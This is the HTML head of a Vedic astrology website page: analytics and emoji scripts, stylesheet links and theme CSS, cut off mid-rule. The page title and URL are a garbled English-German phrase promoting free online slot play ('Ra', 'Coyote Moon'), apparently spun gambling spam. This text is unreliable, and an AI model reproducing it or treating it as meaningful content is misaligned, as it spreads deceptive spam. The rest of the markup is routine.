

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/guide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen/
body_size: 24450
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/guide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Guide Away From Ra Gratis &#038; Publication Away From Play Coyote Moon Free Erreichbar Ra On The Internet Trial Abzüglich Eintragung Vortragen &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Guide Away From Ra Gratis &#038; Publication Away From Play Coyote Moon Free Erreichbar Ra On The Internet Trial Abzüglich Eintragung Vortragen Comments Feed" href="https://subhashthapar.com/guide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/4830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/guide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=4830' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fguide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fguide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li 